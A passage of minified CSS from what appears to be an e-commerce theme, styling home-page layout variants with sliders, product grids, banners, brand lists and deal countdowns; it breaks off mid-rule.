.page-title{font-size:347.22%;color:#222;line-height:1.4;margin-bottom:20px}.home-3-style .breadcrumbs.no-breadcrumbs .page-title,.home-4-style .breadcrumbs.no-breadcrumbs .page-title,.home-5-style .breadcrumbs.no-breadcrumbs .page-title{margin:0}.cms-index-index.header-3-style.home-3-style .page-header .container{width:100%;max-width:100%}.home-4-style .breadcrumbs{margin:0 auto;max-width:1720px}.home-4-style .page.messages{max-width:1720px}.home-4-style .page.messages .message.success{background:none;margin:0}.home-4-style.full_width_layout .container{max-width:1780px}.home-4-style.full_width_layout .page-header .container{padding-left:0;padding-right:0}.home-style-3 .slider-home-container .owl-nav>div{width:80px;height:80px}.home-style-3 .slider-home-container .owl-nav>div:before{line-height:80px;font-size:28px}.home-style-3 .product-wrapper .owl-nav,.home-style-3 .slider-latest-post .owl-nav,.home-style-3 .slider-brand-wrapper-home .owl-nav{opacity:0;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.home-style-3 .product-wrapper .owl-nav>div,.home-style-3 .slider-latest-post .owl-nav>div,.home-style-3 .slider-brand-wrapper-home .owl-nav>div{width:40px;height:40px;line-height:40px;background:none !important;position:absolute;color:#000l;opacity:0.2}.home-style-3 .product-wrapper .owl-nav>div:hover,.home-style-3 .slider-latest-post .owl-nav>div:hover,.home-style-3 .slider-brand-wrapper-home .owl-nav>div:hover{opacity:1}.home-style-3 .product-wrapper .owl-nav>div:before,.home-style-3 .slider-latest-post .owl-nav>div:before,.home-style-3 .slider-brand-wrapper-home .owl-nav>div:before{font-size:60px;line-height:40px}.home-style-3 .product-wrapper .owl-nav>div.owl-next,.home-style-3 .slider-latest-post .owl-nav>div.owl-next,.home-style-3 .slider-brand-wrapper-home .owl-nav>div.owl-next{right:-55px}.home-style-3 .product-wrapper .owl-nav>div.owl-prev,.home-style-3 .slider-latest-post .owl-nav>div.owl-prev,.home-style-3 .slider-brand-wrapper-home .owl-nav>div.owl-prev{left:-55px}.home-style-3 .product-wrapper:hover .owl-nav,.home-style-3 .slider-latest-post:hover .owl-nav,.home-style-3 .slider-brand-wrapper-home:hover .owl-nav{opacity:1}.cms-index-index.header-4-style.home-4-style .page-header{background-color:#f8f8f8}.cms-index-index.header-4-style.home-4-style .page-header .header-top{background:none}.home-style-4{margin-top:-110px}.home-style-4 .container-full{max-width:1720px;margin:0 auto}.home-style-4 .title-block-primary h2{text-transform:uppercase;font-size:333.33%}.home-style-4 .product-container{padding:120px 0 80px}.home-style-4 .single-products .grid-product-type .product-item{width:25%}.home-style-4 .latest-post-dots{padding:100px 0}.home-style-4 .list-brand{margin-bottom:100px}.home-style-4 .banner-home-fashion ul li .image-box:hover:before{opacity:0.5}.home-4-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo,.home-5-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo,.home-6-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo{border:none;padding:0}.cms-index-index .page-header .header-5 .header-top .container{width:100%;max-width:100%}.home-style-5 .container-full{padding:0 30px}.home-style-5 .owl-dots .owl-dot{width:14px;height:14px;margin:0 10px}.home-style-5 .short-description-block{font-size:116.67%;line-height:1.6}.home-style-5 .slider-full-index .owl-nav>div{background:none;border:none;width:70px;height:70px;position:absolute;top:50%;margin-top:-35px;color:#fff;opacity:0.5}.home-style-5 .slider-full-index .owl-nav>div:hover{opacity:1}.home-style-5 .slider-full-index .owl-nav>div:before{font-size:90px;line-height:70px}.home-style-5 .slider-full-index .owl-nav>div.owl-next{right:5px}.home-style-5 .slider-full-index .owl-nav>div.owl-prev{left:5px}.home-style-5 .categories-featured{margin-top:-70px;position:relative;text-align:center;z-index:9}.home-style-5 .categories-featured ul{list-style:none;margin:0;padding:0}.home-style-5 .categories-featured ul li{display:inline-block;margin:25px 23px}.home-style-5 .categories-featured ul li a{font-size:150%;color:#fff;text-transform:uppercase}.home-style-5 .title-block-primary h2{text-transform:uppercase}.home-style-5 .single-slider-products{padding:140px 0 80px}.home-style-5 .single-slider-products .owl-controls{padding-top:70px}.boxed-layout .home-style-5 .container-full{padding-left:15px;padding-right:15px}.home-6-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action{border-radius:0 !important;-webkit-border-radius:0 !important}.home-style-6 .title-block{text-align:center}.home-style-6 .title-block h2{font-size:250%;color:#222222;position:relative;display:inline-block;margin-bottom:50px;padding-bottom:5px}.home-style-6 .title-block h2:before{background:#222;bottom:0;content:"";display:block;height:2px;left:0;position:absolute;right:0}.home-style-6 .slider-home{overflow:hidden;margin-bottom:30px}.home-style-6 .slider-home .owl-nav{margin:0;opacity:0;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.home-style-6 .slider-home:hover .owl-nav{opacity:1}.home-style-6 .slider-home .owl-nav>div{position:absolute;width:50px;height:86px;top:50%;margin-top:-43px;background:url(../images/btn-slider.png) no-repeat center center;opacity:0.5}.home-style-6 .slider-home .owl-nav>div:hover{opacity:1}.home-style-6 .slider-home .owl-nav>div:before{display:none !important}.home-style-6 .slider-home .owl-nav>div.owl-next{right:30px;transform:rotate(-180deg);-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg)}.home-style-6 .slider-home .owl-nav>div.owl-prev{left:30px}.home-style-6 .slider-home .owl-dots{position:absolute;bottom:10px;left:0;right:0}.home-style-6 .slider-home .owl-dots .owl-dot{background:transparent !important;margin:0 7px;width:16px;height:16px;padding:3px}.home-style-6 .slider-home .owl-dots .owl-dot span{background:#fff;display:block;width:100%;height:100%;border-radius:50%;-webkit-border-radius:50%;box-shadow:0px 2px 3px rgba(0,0,0,0.3);-webkit-box-shadow:0px 2px 3px rgba(0,0,0,0.3)}.home-style-6 .slider-home .owl-dots .owl-dot.active{background:#fff !important;box-shadow:0px 2px 3px rgba(0,0,0,0.3);-webkit-box-shadow:0px 2px 3px rgba(0,0,0,0.3)}.home-style-6 .slider-home .owl-dots .owl-dot.active span{box-shadow:none;-webkit-box-shadow:none}.home-style-6 .content-index-6{padding:0 30px}.home-style-6 .services-block ul{padding:10px;background-color:#f5f5f5;margin-bottom:30px}.home-style-6 .services-block ul li{background-color:transparent;padding:45px 0;border:none !important;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.home-style-6 .services-block ul li:hover{background-color:#fff}.home-style-6 .services-block ul li .service-info h2{font-size:133.33%;margin:5px 0}.home-style-6 .banner-home .row-1,.home-style-6 .banner-home .row-2{clear:both}.home-style-6 .banner-home .banner-image{margin-bottom:25px}.home-style-6 .banner-home .banner-image.wide-banner{width:63.46%}.home-style-6 .banner-home .banner-image.box-banner{width:34.61%}.home-style-6 .banner-home .banner-image.fl-left{float:left}.home-style-6 .banner-home .banner-image.fl-right{float:right}.home-style-6 .client-slider-fashion{padding:95px 20px 67px;margin-bottom:100px;background:url(../images/bg-client-id6.jpg) no-repeat top center;clear:both}.home-style-6 .client-slider-fashion .image-client{background:#fff;border-radius:50%;-webkit-border-radius:50%;box-shadow:0 3px 3px rgba(0,0,0,0.3);-webkit-box-shadow:0 3px 3px rgba(0,0,0,0.3);height:100px;margin:0 auto;padding:5px;width:100px}.home-style-6 .client-slider-fashion .image-client img{width:90px}.home-style-6 .client-slider-fashion .owl-dots .owl-dot{width:12px;height:12px;margin-left:10px;margin-right:10px}.home-style-6 .slider-latest-post .slider-post{margin-bottom:80px}.home-style-6 .slider-latest-post .owl-carousel .owl-stage-outer{margin-bottom:80px}.home-style-6 .slider-latest-post .owl-dots .owl-dot{width:12px;height:12px;margin-left:10px;margin-right:10px}.home-style-6 .brand-list-home{border-top:1px solid #eee;display:table;padding:40px 0;width:100%}.home-style-6 .brand-list-home .item{float:left;width:14.285%;text-align:center}.home-style-6 .listing-tabs-wrapper{clear:both;padding:90px 0 115px}.home-style-6 .listing-tabs-wrapper .slider-type .owl-dots .owl-dot:before{display:none}.home-style-6 .listing-tabs-wrapper .ltabs-items-inner{margin-bottom:50px}.home-style-6 .listing-tabs-wrapper .grid-product-type .product-item{width:20%}.home-style-6 .listing-tabs-wrapper .grid-product-type .product-item:nth-child(5n+1){clear:both}.home-style-6 .listing-tabs-wrapper .grid-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo{line-height:0}.home-style-6 .listing-tabs-wrapper .ltabs-tabs-wrap{text-align:center}.home-style-6 .listing-tabs-wrapper .ltabs-tabs-wrap .ltabs-tabs li{font-size:250%;color:#ccc;padding-bottom:12px;position:relative;margin:0 20px 50px;line-height:100%;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.home-style-6 .listing-tabs-wrapper .ltabs-tabs-wrap .ltabs-tabs li:before{content:"";display:none;width:100%;height:2px;background:#222;position:absolute;bottom:0;left:0}.home-style-6 .listing-tabs-wrapper .ltabs-tabs-wrap .ltabs-tabs li:hover{color:#222}.home-style-6 .listing-tabs-wrapper .ltabs-tabs-wrap .ltabs-tabs li.tab-sel{color:#222}.home-style-6 .listing-tabs-wrapper .ltabs-tabs-wrap .ltabs-tabs li.tab-sel:before{display:block}.home-style-7 .filter-products{margin:0}.home-style-7 .product-slider-1 .owl-nav{padding-top:40px}.home-style-7 .banner-group .col-banner{float:left;width:50%}.home-style-7 .banner-group .col-banner a img{opacity:1}.home-style-7 .banner-group .col-banner a:hover img{opacity:0.9}.home-style-7 .services-block{clear:both;border-bottom:1px solid #eee}.home-style-7 .services-block ul{padding:0;overflow:hidden}.home-style-7 .services-block ul li{border:none !important;padding:55px 0;position:relative;z-index:9}.home-style-7 .services-block ul li:hover{box-shadow:0 0 15px rgba(0,0,0,0.2);-webkit-box-shadow:0 0 15px rgba(0,0,0,0.2)}.home-style-7 .services-block ul li .service-info h2{font-size:150%;margin:5px 0}.home-style-7 .services-block ul li .service-info p{font-size:116.67%}.home-style-7 .block-slider-product{padding:90px 30px;display:inline-block;width:100%;background-color:#fafafa;border-bottom:1px solid #eee}.home-style-7 .block-slider-product .grid-product-type .product-item{margin-bottom:0}.home-style-7 .primary-title{background:none !important;text-align:center;padding:0 0 7px;margin:0}.home-style-7 .primary-title h2{font-size:333.33%;color:#222222;text-transform:uppercase}.home-style-7 .short-des-block{text-align:center;margin-bottom:30px}.home-style-7 .owl-controls .owl-nav div{min-width:100px;height:42px;border-radius:22px;border:1px solid #ddd;text-indent:0;font-size:116.67%;text-transform:uppercase;background:transparent;line-height:42px;margin:20px 5px;color:#222}.home-style-7 .owl-controls .owl-nav div:hover{color:#fff}.home-style-7 .owl-controls .owl-nav div:before{display:none}.home-style-7 .owl-controls .owl-dots .owl-dot{width:12px;height:12px;border:2px solid #ccc;background:#fff;margin:0 6px;border-radius:0;-webkit-border-radius:0}.home-style-7 .banner-product-slider{clear:both}.home-style-7 .banner-product-slider .banner-image-wrapper{float:left;width:50%}.home-style-7 .banner-product-slider .banner-image-wrapper a img{opacity:1}.home-style-7 .banner-product-slider .banner-image-wrapper a img:hover{opacity:0.9}.home-style-7 .banner-product-slider .product-wrapper-slider{float:left;width:50%;padding:70px 55px 20px}.home-style-7 .banner-product-slider .product-wrapper-slider .owl-dots{padding-top:55px}.home-style-7 .banner-product-slider.product-left .banner-image-wrapper{float:right}.home-style-7 .categories-slider-wrapper{clear:both;padding:100px 30px;background:#fafafa;border-top:1px solid #eee;border-bottom:1px solid #eee}.home-style-7 .categories-slider-wrapper .item{text-align:center}.home-style-7 .categories-slider-wrapper .item a img{opacity:1}.home-style-7 .categories-slider-wrapper .item a img:hover{opacity:0.9}.home-style-7 .categories-slider-wrapper .item h3{text-transform:uppercase;margin-bottom:0}.home-style-7 .categories-slider-wrapper .item h3 a{color:#222}.home-style-7 .brand-wrapper .item{float:left;width:12.5%}.home-style-7 .brand-wrapper .item:hover{position:relative;z-index:10;box-shadow:0 0 20px rgba(0,0,0,0.1);-webkit-box-shadow:0 0 20px rgba(0,0,0,0.1)}.home-7-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo{border:none !important;border-radius:0 !important;-webkit-border-radius:0 !important;padding:0 !important}.home-7-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo:before{border-radius:0 !important}.home-7-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top{text-align:center}.home-7-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top form{display:inline-block}.home-7-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action{display:inline-block;width:44px;height:44px;background:#fff;margin:0 3px 10px;color:#222 !important;border-radius:22px;-webkit-border-radius:22px}.home-7-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action:hover{color:#fff !important}.home-style-8 .listing-tabs-wrapper .product-reviews-summary .rating-summary{background:#f5f5f5 !important}.home-style-8 .deal-slider-wrapper{padding:80px 0;background-color:#f5f5f5}.home-style-8 .deal-slider-wrapper .filter-products{margin:0}.home-style-8 .deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary{float:none;position:static;margin-bottom:30px}.home-style-8 .deal-products .grid-product-type .product-item .item-inner .product-item-info .product-item-details .price-box{display:table}.home-style-8 .owl-controls{padding-top:70px}.home-style-8 .owl-controls .owl-dots .owl-dot{margin:0 10px;width:10px;height:10px;background:none;border:1px solid #828282;border-radius:0;-webkit-border-radius:0;transform:rotate(45deg);-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg)}.home-style-8 .primary-title{background:none;text-align:center}.home-style-8 .primary-title h2{text-transform:uppercase;font-size:333.33%;color:#222;padding-bottom:15px;position:relative}.home-style-8 .primary-title h2:before{content:"";display:block;width:50px;height:2px;position:absolute;left:50%;bottom:0;margin-left:-25px}.home-style-8 .short-description{text-align:center;margin-bottom:40px}.home-style-8 .slider-home{overflow:hidden;margin-bottom:30px}.home-style-8 .slider-home .owl-nav{margin:0;opacity:0;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.home-style-8 .slider-home:hover .owl-nav{opacity:1}.home-style-8 .slider-home .owl-controls{padding:0;margin:0}.home-style-8 .slider-home .owl-nav>div{position:absolute;width:50px;height:86px;top:50%;margin-top:-43px;background:url(../images/btn-slider.png) no-repeat center center;opacity:0.5}.home-style-8 .slider-home .owl-nav>div:hover{opacity:1}.home-style-8 .slider-home .owl-nav>div:before{display:none !important}.home-style-8 .slider-home .owl-nav>div.owl-next{right:30px;transform:rotate(-180deg);-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg)}.home-style-8 .slider-home .owl-nav>div.owl-prev{left:30px}.home-style-8 .slider-home .owl-dots{position:absolute;bottom:10px;left:0;right:0}.home-style-8 .slider-home .owl-dots .owl-dot{background:transparent !important;margin:0 7px;width:16px;height:16px;padding:3px}.home-style-8 .slider-home .owl-dots .owl-dot span{background:#fff;display:block;width:100%;height:100%;border-radius:50%;-webkit-border-radius:50%;box-shadow:0 2px 3px rgba(0,0,0,0.3);-webkit-box-shadow:0 2px 3px rgba(0,0,0,0.3)}.home-style-8 .slider-home .owl-dots .owl-dot.active{background:#fff !important;box-shadow:0 2px 3px rgba(0,0,0,0.3);-webkit-box-shadow:0 2px 3px rgba(0,0,0,0.3)}.home-style-8 .slider-home .owl-dots .owl-dot.active span{box-shadow:none;-webkit-box-shadow:none}.home-style-8 .collection-categories{padding:80px 0 60px}.home-style-8 .collection-categories .item .box-image{position:relative}.home-style-8 .collection-categories .item .box-image a:before{content:"";display:block;position:absolute;left:10px;right:10px;top:10px;bottom:10px;opacity:0;border:1px solid rgba(255,255,255,0.5);transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;transform:scale(.5);-webkit-transform:scale(.5);-ms-transform:scale(.5)}.home-style-8 .collection-categories .item .box-image a:hover:before{opacity:1;transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1)}.home-style-8 .collection-categories .item h3{text-align:center;font-size:150%;text-transform:uppercase}.home-style-8 .collection-categories .item h3 a{color:#111;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.home-style-8 .brand-list{padding:10px 0}.home-style-8 .brand-list .item{text-align:center}.home-style-8 .brand-list a img{opacity:0.4;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.home-style-8 .brand-list a:hover img{opacity:1}.home-style-8 .latest-post-wrapper{padding:80px 0}.home-style-8 .latest-post-wrapper .latest-post-slider .item-post .date-post .day-post{display:inline-block;font-size:500%;color:#ddd;line-height:100%}.home-style-8 .latest-post-wrapper .latest-post-slider .item-post .date-post .month-post{display:inline-block;font-size:150%}.home-style-8 .latest-post-wrapper .latest-post-slider .item-post .post-info h3{font-size:150%}.home-style-8 .latest-post-wrapper .latest-post-slider .item-post .post-info h3 a{color:#111}.home-style-8 .latest-post-wrapper .latest-post-slider .item-post .post-info .short-content{margin-bottom:15px}.home-style-8 .latest-post-wrapper .latest-post-slider .item-post .post-info .view-more-post{font-size:116.67%}.home-style-8 .latest-post-wrapper .latest-post-slider .item-post .post-info .view-more-post:after{content:'\f101';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;margin:0 5px}.home-style-8 .listing-tabs-wrapper{clear:both;padding:100px 0;background-color:#f5f5f5}.home-style-8 .listing-tabs-wrapper .slider-type .owl-dots .owl-dot:before{display:none}.home-style-8 .listing-tabs-wrapper .ltabs-items-inner{margin-bottom:50px}.home-style-8 .listing-tabs-wrapper .grid-product-type .product-item{width:25%}.home-style-8 .listing-tabs-wrapper .grid-product-type .product-item:nth-child(4n+1){clear:both}.home-style-8 .listing-tabs-wrapper .grid-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo{line-height:0}.home-style-8 .listing-tabs-wrapper .ltabs-tabs-wrap{text-align:center}.home-style-8 .listing-tabs-wrapper .ltabs-tabs-wrap .ltabs-tabs li{font-size:116.67%;text-transform:uppercase;color:#222;position:relative;padding:15px 0;margin:0 20px 50px;line-height:100%;border-top:1px solid transparent;border-bottom:1px solid transparent;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.home-style-8 .listing-tabs-wrapper .ltabs-tabs-wrap .ltabs-tabs li.tab-sel,.home-style-8 .listing-tabs-wrapper .ltabs-tabs-wrap .ltabs-tabs li:hover{border-color:#222}.home-8-style .price{color:#222;font-weight:normal !important}.home-8-style .rating-summary .rating-result::before{color:#888888}.home-8-style .rating-summary .rating-result>span:before{color:#eb9000}.home-8-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary:not(.empty){position:relative}.home-8-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary:not(.empty):before{background:#dcdcdc;content:"";display:block;height:1px;position:absolute;top:50%;left:-10px;right:-10px}.home-8-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary:not(.empty) .rating-summary{background-color:#fff;padding:0 10px}.home-8-style .deal-slider-wrapper .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary:not(.empty):before{display:none}.home-8-style .deal-slider-wrapper .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary:not(.empty) .rating-summary{background:none;padding:0}.home-8-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo{border:none !important;border-radius:0 !important;-webkit-border-radius:0 !important;padding:0 !important}.home-8-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo:before{border-radius:0 !important}.home-8-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top{text-align:center}.home-8-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top form{display:inline-block}.home-8-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action{display:inline-block;width:44px;height:44px;background:#fff;margin:0 3px 10px;color:#222 !important;border-radius:22px;-webkit-border-radius:22px}.home-8-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action:hover{color:#fff !important}.home-8-style .grid-product-type .product-item .item-inner .product-item-info:hover .product-item-image .button-top{opacity:1}.home-style-9 .categories-slider-container{padding:30px 30px 50px;margin-bottom:110px;border-bottom:1px dashed #e5e5e5}.home-style-9 .categories-slider-container .cat-inner .image-cat:hover{opacity:0.5}.home-style-9 .categories-slider-container .cat-inner .info-cat{position:relative;text-align:center;margin-top:-23px}.home-style-9 .categories-slider-container .cat-inner .info-cat a{display:inline-block;height:46px;line-height:46px;border:1px solid #e5e5e5;background-color:#fff;padding:0 30px;font-size:116.67%;text-transform:uppercase;color:#222;border-radius:23px;-webkit-border-radius:23px}.home-style-9 .categories-slider-container .cat-inner:hover .info-cat a{color:#fff}.home-style-9 .categories-slider-container .owl-nav>div{width:40px;height:40px;background:none;color:#ddd;position:absolute;top:50%;margin-top:-20px}.home-style-9 .categories-slider-container .owl-nav>div.owl-next{right:0}.home-style-9 .categories-slider-container .owl-nav>div.owl-prev{left:0}.home-style-9 .categories-slider-container .owl-nav>div:before{font-size:60px}.home-style-9 .banner-row .banner-image{float:left;margin-bottom:12px}.home-style-9 .banner-row .banner-image.banner-left{margin-right:20px}.home-style-9 .primary-title-home h2{font-size:200%;color:#222;text-transform:capitalize;margin:0 0 25px}.home-style-9 .grid-product-type.list-filter-products .product-item{margin-bottom:20px}.home-style-9 .grid-product-type.list-filter-products .product-item .product-item-image{width:120px}.home-style-9 .grid-product-type.list-filter-products .product-item .item-inner .product-item-info .product-item-details{margin-left:140px;padding:15px 0 0}.home-style-9 .grid-product-type.list-filter-products .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary{margin:10px 0}.home-style-9 .slider-brand-content{border-top:1px dashed #e5e5e5;padding:50px 0}.home-style-9 .slider-brand-content .item a img{opacity:0.4;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.home-style-9 .slider-brand-content .item a:hover img{opacity:1}.home-style-9 .slider-brand-content .owl-nav>div{width:40px;height:40px;background:none;color:#ddd;position:absolute;top:50%;margin-top:-20px}.home-style-9 .slider-brand-content .owl-nav>div.owl-next{right:-50px}.home-style-9 .slider-brand-content .owl-nav>div.owl-prev{left:-50px}.home-style-9 .slider-brand-content .owl-nav>div:before{font-size:60px}.home-style-9 .title-block-home h2{margin:0 0 20px;color:#222;font-size:300%}.home-style-9 .client-container{background:url(../images/bg-clients.jpg) no-repeat top center;padding:100px 0}.home-style-9 .client-container .title-block-home h2{margin-bottom:25px}.home-style-9 .client-container .client-content{background-color:rgba(255,255,255,0.8);text-align:center;padding:70px 20px 30px;box-shadow:0 2px 5px rgba(0,0,0,0.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.1)}.home-style-9 .client-container .client-content .client-description{font-size:133.33%;line-height:2;margin-bottom:35px}.home-style-9 .client-container .client-content .client-name{font-size:150%;color:#222222;margin:0}.home-style-9 .client-container .client-content .client-job{margin-bottom:40px}.home-style-9 .client-container .client-content .owl-dots .owl-dot{margin:0 8px 30px}.home-style-9 .product-wrapper .title-block-home h2{text-align:center;margin-bottom:10px}.home-style-9 .product-wrapper .short-description-block{margin-bottom:60px}.home-style-9 .product-wrapper .owl-nav>div{width:40px;height:40px;background:none;color:#ddd;position:absolute;top:50%;margin-top:-20px}.home-style-9 .product-wrapper .owl-nav>div.owl-next{right:-50px}.home-style-9 .product-wrapper .owl-nav>div.owl-prev{left:-50px}.home-style-9 .product-wrapper .owl-nav>div:before{font-size:60px}.home-style-9 .deal-products-group{margin:0}.home-style-9 .deal-products-group .title-block-home{padding-left:30px;margin-top:-70px}.home-style-9 .deal-products-group .product-items{margin-top:-90px}.home-style-9 .deal-products-group .grid-syns .product-item{display:none;padding:0;float:none}.home-style-9 .deal-products-group .grid-syns .product-item.active{display:block}.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .image-container .left-content{padding:15px;background-color:#fff;border:1px solid #e5e5e5}.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .image-container .left-content .deals-countdown{padding-right:10px;padding-top:33px;display:table-cell;vertical-align:top}.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .image-container .left-content .deals-countdown .deals-time{display:block;float:none;margin:0 0 10px 0;border:1px solid #e5e5e5;text-align:center;width:85px;padding:23px 0 18px}.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .image-container .left-content .deals-countdown .deals-time:after{display:none}.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .image-container .left-content .deals-countdown .deals-time .num-time{font-size:200%;font-weight:600;margin-bottom:5px}.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .image-container .left-content .product-item-image{display:table-cell;vertical-align:top;width:100%}.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .product-item-info .product-item-details{text-align:unset;padding:145px 15px 0 30px}.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .product-item-info .product-item-details .product-item-name{font-size:150%;margin:0 0 20px}.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .product-item-info .product-item-details .product-item-description{margin-bottom:17px}.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary{margin-bottom:15px}.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .product-item-info .product-item-details .price-box{margin-bottom:20px;font-size:133.33%}.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .product-item-info .product-item-details .actions-primary{display:inline-block;vertical-align:top;margin-right:5px}.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .product-item-info .product-item-details .actions-primary .tocart{color:#fff}.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .product-item-info .product-item-details .actions-secondary{display:inline-block;vertical-align:top}.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .product-item-info .product-item-details .actions-secondary a{display:inline-block;margin:0 2px;background-color:#fff;border:1px solid #e5e5e5;color:#222;width:40px;height:40px;line-height:42px;text-align:center;border-radius:50%;-webkit-border-radius:50%;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .product-item-info .product-item-details .actions-secondary a span{display:none}.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .product-item-info .product-item-details .actions-secondary a:before{display:none}.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .product-item-info .product-item-details .actions-secondary a.action.towishlist:after{content:'\f004';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .product-item-info .product-item-details .actions-secondary a.action.tocompare:after{content:'\f021';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .product-item-info .product-item-details .actions-secondary a.quickview-handler:after{content:'\f002';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.home-style-9 .deal-products-group .grid-syns .product-item .item-inner .product-item-info .product-item-details .actions-secondary a:hover{color:#fff}.home-style-9 .deal-products-group .slider-thumbs-content{margin-bottom:-108px}.home-style-9 .deal-products-group .thumb-deal .box-image-thumb .thumb-item{display:block;border:1px solid #e5e5e5;line-height:0}.home-style-9 .deal-products-group .thumb-deal .owl-nav>div{width:40px;height:40px;background:none;color:#ddd;position:absolute;top:50%;margin-top:-20px}.home-style-9 .deal-products-group .thumb-deal .owl-nav>div.owl-next{right:-50px}.home-style-9 .deal-products-group .thumb-deal .owl-nav>div.owl-prev{left:-50px}.home-style-9 .deal-products-group .thumb-deal .owl-nav>div:before{font-size:60px}.home-style-9 .deal-container-group{background-color:#fafafa;margin-bottom:220px}.home-style-9 .product-wrapper{margin-bottom:170px}.home-style-9 .banner-container{margin-bottom:80px}.home-style-9 .bottom-products{margin-bottom:60px}.home-9-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo{padding:0;border:none}.home-9-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart{overflow:hidden;padding:0 30px;border-radius:20px;-webkit-border-radius:20px}.home-9-style .grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart:before{border-radius:20px;-webkit-border-radius:20px}.home-9-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary{left:0;right:0;top:50%;bottom:auto;margin-top:-20px;text-align:center}.home-9-style .grid-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a{display:inline-block;margin:0 2px;line-height:42px;border-radius:50%;-webkit-border-radius:50%}.home-9-style .bottom-products .grid-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo{border:1px solid #e5e5e5;padding:5px}.home-style-10 .slider-full .owl-nav>div{background-color:rgba(0,0,0,0.1) !important;width:80px;height:80px;margin-top:-40px;opacity:1 !important}.home-style-10 .slider-full .owl-nav>div:before{line-height:80px;font-size:30px}.home-style-10 .slider-full .owl-nav>div:hover{background-color:#fff !important}.home-style-10 .title-block-home h2{color:#222;text-transform:capitalize;font-size:333.33%;text-align:center;margin:0 0 40px;position:relative;padding-bottom:15px}.home-style-10 .title-block-home 